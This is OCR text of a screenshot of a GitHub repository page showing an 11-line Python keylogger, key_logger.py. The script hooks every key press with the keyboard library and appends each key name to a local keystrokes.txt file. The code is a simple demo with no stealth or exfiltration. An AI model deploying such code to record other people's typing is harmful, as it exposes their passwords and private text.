 ChatGPT
key-logger-with-python/key_lo
github.com/goutham10248/key-logger-with-python/blob/main/key_logger.py
g
goutham10248 / key-logger-with-python
Type / to search
Code
Issues
Pull requests
Actions
Projects
Wiki
Security
Insights
Settings
Files
main
Go to file
t
README.md
Screenshot 2024-08-15 135804.p...
key_logger.py
keystrokes.txt
key-logger-with-python / key_logger.py
goutham10248 Add files via upload
4957cd2 · 1 hour ago
History
Code
Blame
11 lines (7 loc) · 208 Bytes
Code 55% faster with GitHub Copilot
Raw
1 import keyboard
2
3 log_file = 'keystrokes.txt'
4
5 def on_key_press(event):
6 with open(log_file, 'a') as f:
7 f.write('{}\n'.format(event.name))
8
9 keyboard.on_press(on_key_press)
10
11 keyboard.wait()
Activate Windows
Go to Settings to activate Windows.
Type here to search
1
35°C Partly sunny
ENG
14:13
15-08-2024